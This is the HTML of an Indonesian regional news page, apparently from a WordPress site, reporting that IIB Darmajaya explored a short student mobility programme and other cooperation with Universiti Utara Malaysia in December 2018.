<link rel="alternate" type="text/xml+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2018%2F12%2F31%2Fiib-darmajaya-jajaki-kerjasama-shor%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-270x270.jpg" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9334724637718318"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script></head>

<body class="post-template-default single single-post postid-734 single-format-standard custom-background wp-custom-logo wp-embed-responsive global-layout-three-columns three-columns-enabled">
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1279751454629800">
</amp-auto-ads>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1279751454629800"
     data-ad-slot="5993582848"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	
	<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="head-date">
						01 Feb, 2026					</div><!-- .head-date -->
													<div class="top-news">
						<span class="top-news-title">
												Latest News						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/30/optimalisasi-pad-bapenda-lampung-dan-ggpc-perkuat-kerja-sama-pajak/">Optimalisasi PAD, Bapenda Lampung dan GGPC Perkuat Kerja Sama Pajak</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/29/pemprov-lampung-raih-predikat-kualitas-tertinggi-pelayanan-publik-ombudsman-ri/">Pemprov Lampung Raih Predikat Kualitas Tertinggi Pelayanan Publik Ombudsman RI</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/29/rumah-pengacara-di-kemiling-dibobol-maling-lewat-atap-kerugian-capai-rp-200-juta/">Rumah Pengacara di Kemiling Dibobol Maling Lewat Atap, Kerugian Capai Rp 200 Juta</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/28/pemkab-lampung-selatan-siap-luncurkan-tiga-inovasi-strategis-hallo-lamsel-l-betik-dan-desa-helau/">Pemkab Lampung Selatan Siap Luncurkan Tiga Inovasi Strategis: Hallo Lamsel, L-Betik, dan Desa HELAU</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
								


			</div><!-- .container -->
		</div><!-- #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://suryaandalas.co.id/" class="custom-logo-link" rel="home"><img width="604" height="198" src="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg" class="custom-logo" alt="Surya Andalas" decoding="async" fetchpriority="high" srcset="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg 604w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-300x98.jpeg 300w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-370x121.jpeg 370w" sizes="(max-width: 604px) 100vw, 604px" /></a>
										    </div><!-- .site-branding -->
	    <div id="header-widget">
		    
	    </div><!-- .right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	    	<div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		        	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		          	<i class="fa fa-bars"></i>
		          	<i class="fa fa-close"></i>
					Menu</button>
		            <div class="wrap-menu-content">
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="home-menu"><a href="https://suryaandalas.co.id/"><span class="screen-reader-text">Home</span></a></li><li id="menu-item-16611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-16611"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
<ul class="sub-menu">
	<li id="menu-item-16618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16618"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a></li>
	<li id="menu-item-16619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16619"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a></li>
	<li id="menu-item-16620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16620"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a></li>
	<li id="menu-item-16621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16621"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a></li>
	<li id="menu-item-16622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16622"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a></li>
	<li id="menu-item-16623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16623"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a></li>
	<li id="menu-item-16625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16625"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a></li>
	<li id="menu-item-16624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16624"><a href="https://suryaandalas.co.id/category/metro/">Metro</a></li>
	<li id="menu-item-16626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16626"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a></li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16627"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16628"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16629"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a></li>
</ul>
</li>
<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16638"><a href="https://suryaandalas.co.id/category/politik/">Politik</a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16635"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a></li>
<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16637"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a></li>
<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16634"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a></li>
<li id="menu-item-16880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880"><a href="https://suryaandalas.co.id/redaksi-2/">Redaksi</a></li>
<li id="menu-item-16882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882"><a href="https://suryaandalas.co.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div>						<div class="main-navigation-search">
			        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>			        	</div><!-- .search-box-wrap -->
		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		        <div class="header-search-box">
		        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		        	<div class="search-box-wrap">
		        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>		        	</div><!-- .search-box-wrap -->
		        </div><!-- .header-search-box -->

	        </div> <!-- .container -->
	    </div> <!-- #main-nav -->
		
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryaandalas.co.id/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2018/" itemprop="item"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2018/12/" itemprop="item"><span itemprop="name">Desember</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2018/12/31/" itemprop="item"><span itemprop="name">31</span></a><meta itemprop="position" content="4" /></li><li class="trail-item trail-end">IIB Darmajaya Jajaki Kerjasama Short Mobility Student dengan Universiti Utara Malaysia</li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-734" class="post-734 post type-post status-publish format-standard hentry category-daerah">
	<header class="entry-header">
		<h1 class="entry-title">IIB Darmajaya Jajaki Kerjasama Short Mobility Student dengan Universiti Utara Malaysia</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/" rel="bookmark"><time class="entry-date published" datetime="2018-12-31T00:59:00+07:00">31 Desember 2018</time><time class="updated" datetime="2019-04-09T10:03:46+07:00">9 April 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

    
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<p></p>
<div align="left">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
<tbody>
<tr>
<td style="text-align: center;"><a href="http://suryaandalas.co.id/wp-content/uploads/2018/12/07-53-54-IMG_20181231_42145-37o3znllvfurdd6lau6dje.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img decoding="async" border="0" data-original-height="320" data-original-width="640" height="160" src="http://suryaandalas.co.id/wp-content/uploads/2018/12/07-53-54-IMG_20181231_42145-37o3znllvfurdd6lau6dje.jpg" width="320" /></a></td>
</tr>
<tr>
<td class="tr-caption" style="text-align: center;">Foto ist</td>
</tr>
</tbody>
</table>
<div dir="ltr">
Bandar Lampung – Institut Informatika dan Bisnis (IIB) Darmajaya terus melebarkan sayap dalam melakukan kerjasama internasional dengan berbagai perguruan tinggi luar negeri.</div>
<div dir="ltr">
Penjajakan kerjasama juga dilakukan IIB Darmajaya dengan Universiti Utara Malaysia (UMM) pada 20 Desember lalu.
</div>
</div>
<div dir="ltr">

</div>
<div align="left">
<div dir="ltr">
Salah satu program yang akan dilaksanakan yakni short mobility student. Di mana, IIB Darmajaya akan mengirimkan beberapa mahasiswa ke Universiti Utara Malaysia. Selama 10 hari, mereka akan mengikuti kelas perkuliahan, pelatihan, mendapat sertifikat, serta kunjungan budaya dan wisata ke Kedah, Malaysia.</div>
<div dir="ltr">
Rektor IIB Darmajaya, Ir. H. Firmansyah Y. Alfian, MBA., MSc menambahkan, tak hanya short mobility student, banyak peluang kerjasama yang bisa dilakukan seperti program Student Mobility, Joint Research, Training of Trainer, Lecture/Staff Exchange, dan lainnya.</div>
<div dir="ltr">
<br />
“IIB Darmajaya memberikan kesempatan kepada mahasiswa untuk studi ke luar negeri melalui berbagai program internasional. Tidak hanya memperkaya ilmu pengetahuan akademik saja, pengalaman studi ke luar negeri juga membuat mahasiswa belajar belajar beradaptasi, berinteraksi, serta bersosialisasi ditengah perbedaan bahasa dan budaya. Mereka harus berani keluar dari zona nyaman untuk siap menjadi lulusan berdaya saing global,” ujarnya.
</div>
</div>
<div dir="ltr">

</div>
<div align="left">
<div dir="ltr">
Kunjungan akademik ke Universiti Utara Malaysia dilakukan Rektor IIB Darmajaya, Ir. H. Firmansyah Y. Alfian, MBA., MSc didampingi oleh Wakil Rektor IV, Prof. Zulkarnain Lubis, MS., PhD, Kepala Biro Humas, Kerjasama, Pemasaran, dan International Office (HKPI), Novita Sari, S.Sos., MM, dan Kepala Bagian International Office, Anggi Andriyadi, S.Kom., MTI.
</div>
</div>
<div dir="ltr">

</div>
<div align="left">
<div dir="ltr">
Didampingi Dean of student development and alumni office, Prof. Dr. Hendrik Lamsali dan tim, pihak IIB Darmajaya diajak mengelilingi Kampus Universiti Utara Malaysia untuk melihat sarana prasarana yang meliputi laboratorium, perpustakaan, inkubator bisnis, dan lainnya.</div>
<div dir="ltr">
</div>
<div dir="ltr">
Dean of student development and alumni office, Prof. Dr. Hendrik Lamsali mengungkapkan, Universiti Utara Malaysia menjadi salah satu perguruan tinggi tertua di Malaysia yang berdiri sejak 1984. UUM memiliki Kolej Sastera dan Sains, Kolej Perniagaan, serta Kolej Undang-undang, Kerajaan, dan Pengajian Antarabangsa.</div>
<div dir="ltr">
Ia menyampaikan, pihaknya menyambut baik kehadiran Pimpinan IIB Darmajaya di Kampus Universiti Utara Malaysia dalam rangka penjajakan kerjasama.</div>
<div dir="ltr">
<br />
“Kolaborasi dan sinergitas antar perguruan tinggi, baik dalam maupun luar negeri penting dilakukan untuk meningkatkan kualitas akademik dan non akademik. Mudah-mudahan melalui kerjasama yang akan dilakukan oleh IIB Darmajaya dan Universiti Utara Malaysia bisa membuat kedua perguruan tinggi ini maju bersama,” harapnya.(*)
</div>
</div>
<div dir="ltr">

</div>
<p></p>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://suryaandalas.co.id/category/daerah/" rel="category tag">Daerah</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryaandalas.co.id/2018/12/30/bumn-komitmen-dukung-program-recovery/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">BUMN Komitmen Dukung Program Recovery Pasca-Tsunami Lampung Selatan</span></a></div><div class="nav-next"><a href="https://suryaandalas.co.id/2018/12/31/fkppi-serahkan-bantuan-untuk-korban/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">FKPPI Serahkan Bantuan Untuk Korban Tsunami Lampung Selatan</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://suryaandalas.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='734' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Pos-pos Terbaru</span></h2>
		<ul>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/30/optimalisasi-pad-bapenda-lampung-dan-ggpc-perkuat-kerja-sama-pajak/">Optimalisasi PAD, Bapenda Lampung dan GGPC Perkuat Kerja Sama Pajak</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/29/pemprov-lampung-raih-predikat-kualitas-tertinggi-pelayanan-publik-ombudsman-ri/">Pemprov Lampung Raih Predikat Kualitas Tertinggi Pelayanan Publik Ombudsman RI</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/29/rumah-pengacara-di-kemiling-dibobol-maling-lewat-atap-kerugian-capai-rp-200-juta/">Rumah Pengacara di Kemiling Dibobol Maling Lewat Atap, Kerugian Capai Rp 200 Juta</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/28/pemkab-lampung-selatan-siap-luncurkan-tiga-inovasi-strategis-hallo-lamsel-l-betik-dan-desa-helau/">Pemkab Lampung Selatan Siap Luncurkan Tiga Inovasi Strategis: Hallo Lamsel, L-Betik, dan Desa HELAU</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/28/koh-dondy-tan-bakal-hadir-di-lampung-ini-lokasinya/">Koh Dondy Tan Bakal Hadir di Lampung, Ini Lokasinya</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://suryaandalas.co.id/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://suryaandalas.co.id/category/banten/">Banten</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://suryaandalas.co.id/category/bekasi/">Bekasi</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://suryaandalas.co.id/category/ekbis/">Ekbis</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://suryaandalas.co.id/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://suryaandalas.co.id/category/iklan/">Iklan</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://suryaandalas.co.id/category/jambi/">Jambi</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://suryaandalas.co.id/category/kalimantan/">Kalimantan</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://suryaandalas.co.id/category/konten-khusus/">Konten khusus</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://suryaandalas.co.id/category/lampung-utara/">Lampung Utara</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://suryaandalas.co.id/category/medan/">Medan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://suryaandalas.co.id/category/metro/">Metro</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://suryaandalas.co.id/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://suryaandalas.co.id/category/pesawaran/">Pesawaran</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://suryaandalas.co.id/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://suryaandalas.co.id/category/provinsi/">Provinsi</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://suryaandalas.co.id/category/ragam/">Ragam</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://suryaandalas.co.id/category/waykanan/">Waykanan</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></aside><aside id="media_image-28" class="widget widget_media_image"><img width="212" height="300" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg" class="image wp-image-54343  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w" sizes="(max-width: 212px) 100vw, 212px" /></aside>	</div><!-- #sidebar-primary -->
<div id="sidebar-secondary" class="widget-area sidebar" role="complementary">
			<aside id="magazine-plus-recent-posts-2" class="widget magazine_plus_widget_recent_posts"><h2 class="widget-title"><span>Metro</span></h2>			
				
				<div class="recent-posts-wrapper">

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241117-WA0009-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">Ribuan Warga Antusias Ikuti Senam Sehat Bersama Mirza-Jihan di Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">17 November 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241014-WA0008-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">Pertama di Indonesia, Gakkumdu Tetapkan Calonkada Incumbent Jadi Tersangka</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241112-WA0052-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">Ria Hartini Resmi Pimpin DPRD Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241009-WA0043-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">Keren, Descatama Paksi Moeda Terima Penghargaan Upakarya Wanua Nugraha Dari Kemendagri</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">9 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

					
				</div><!-- .recent-posts-wrapper -->

				
			
			</aside><aside id="magazine-plus-latest-news-2" class="widget magazine_plus_widget_latest_news"><h2 class="widget-title"><span>Nasional</span></h2>			
				
				<div class="latest-news-widget latest-news-layout-1 latest-news-col-2">

					<div class="inner-wrapper">

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2026/01/24/presiden-prabowo-siap-hadir-di-hpn-2026/">
